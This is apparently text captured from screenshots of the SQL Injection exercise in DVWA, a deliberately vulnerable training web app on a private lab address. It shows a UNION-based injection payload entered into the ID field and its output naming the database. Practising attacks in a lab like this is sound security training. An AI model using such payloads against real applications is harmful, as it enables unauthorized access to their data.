 Vulnerability: SQL Injection :: D
Not Secure | 10.211.55.13/dvwa/vulnerabilities/sqli/
Apps Google eLearning : My W... GitHub cs BioKB machine learning english vps configure MAMA2
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 2333,database() #
First name: admin
Surname: admin
ID: 1' union select 2333,database() #
First name: 2333
Surname: dvwa
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Not Secure | 10.211.55.13/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 2333,database() #
Submit
Close